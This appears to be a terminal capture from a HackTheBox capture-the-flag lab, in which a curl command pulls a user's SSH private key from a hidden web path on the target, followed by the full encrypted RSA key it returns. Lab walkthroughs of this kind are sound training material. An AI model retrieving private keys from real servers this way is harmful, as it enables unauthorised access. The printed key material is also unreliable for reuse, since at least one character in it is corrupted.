 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Brainfuck]
└─# curl -k https://brainfuck.htb/8ba5aa10e915218697d1c658cdee0bb8/orestis/id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,6904FEF19397786F75BE2D7762AE7382

mneag/YCY8AB+OLdrgtyKqnrdTHwmpWGTNW9pfhHsNz8CfGdAxgchUaHeoTj/rh/
B2nS4+9CYBK8IR3Vt5Fo7PoWBCjAAwWYlx+cK0w1DXqa3A+BLlsSI0Kws9jea6Gi
W1ma/V7WoJJ+V4JNI7ufThQyOEUO76PlYNRM9UEF8MANQmJK37Md9Ezu53wJpUqZ
7dKcg6AM/o9VhOlpiX7SINT9dRKaKevOjopRbyEFMliP01H7ZlahWPdRRmfCXSmQ
zxH9I2lGIQTtRRA3rFktLpNedNPuZQCSswUec7eVVt2mc2Zv9PM9lCTJuRSzzVum
oz3XEnhaGmP1jmMoVBWiD+2RrnL6wnz9kssV+tgCV0mD97WS+1ydWEPeCph06Mem
dLR2L1uvBGJev8i9hP3thp1owvM8HgidyfMC2vOBvXbcAA3bDKvR4jsz2obf5AF+
Fvt6pmMuix8hbipP112Us54yTv/hyC+M5g1hWUuj5y4xovgr0LLfI2pGe+Fv5lXT
mcznc1ZqDY5lrlmWzTvsW7h7rm9LKgEiHn9gGgqiOlRKn5FUl+DlfaAMHWiYUKYs
LSMVvDI6w88gZb102KD2k4NV0P6OdXICJAMEa1mSOk/LS/mLO4e0N3wEX+NtgVbq
ul9guSlobasIX5DkAcY+ER3j+/YefpyEnYs+/tfTT1oM+BR3TVSlJcOrvNmrIy59
krKVtulxAejVQzxImWOUDYC947TXu9BAsh0MLoKtpIRL3Hcbu+vi9L5nn5LkhO/V
gdMyOyATor7Amu2xb93OO55XKkB1liw2rlWg6sBpXM1WUgoMQW50Keo6O0jzeGfA
VwmM72XbaugmhKW25q/46/yL4VMKuDyHL5Hc+Ov5v3bQ908p+Urf04dpvj9SjBzn
schqozogcC1UfJcCm6cl+967GFBa3rD5YDp3×2xyIV9SQdwGvH0ZIcp0dKKkMVZt
UX8hTqv1ROR4Ck8G1zM6Wc4QqH6DUqGi3tr7nYwy7wx1JJ6WRhpyWdL+su8f96Kn
F7gwZLtVP87d8R3uAERZnxFO9MuOZU2+PEnDXdSCSMv3qX9FvPYY3OPKbsxiAy+M
wZezLNip80XmcVJwGUYsdn+iB/UPMddX12J30YUbtw/R34TQiRFUhWLTFrmOaLab
Iql5L+0JEbeZ9O56DaXFqP3gXhMx8xBKUQax2exoTreoxCI57axBQBqThEg/HTCy
IQPmHW36mxtc+IlMDExdLHWD7mnNuIdShiAR6bXYYSM3E725fzLE1MFu45VkHDiF
mxy9EVQ+v49kg4yFwUNPPbsOppKc7gJWpS1Y/i+rDKg8ZNV3TIb5TAqIqQRgZqpP
CvfPRpmLURQnvly89XX97JGJRSGJhbACqUMZnfwFpxZ8aPsVwsoXRyuub43a7GtF
9DiyCbhGuF2zYcmKjR5EOOT7HsgqQIcAOMIW55q2FJpqH1+PU8eIfFzkhUY0qoGS
EBFkZuCPyujYOTyvQZewyd+ax73HOI7ZHoy8CxDkjSbIXyALyAa7Ip3agdtOPnmi
6hD+jxvbpxFg8igdtZlh9PsfIgkNZK8RqnPymAPCyvRm8c7vZFH4SwQgD5FXTwGQ
-----END RSA PRIVATE KEY-----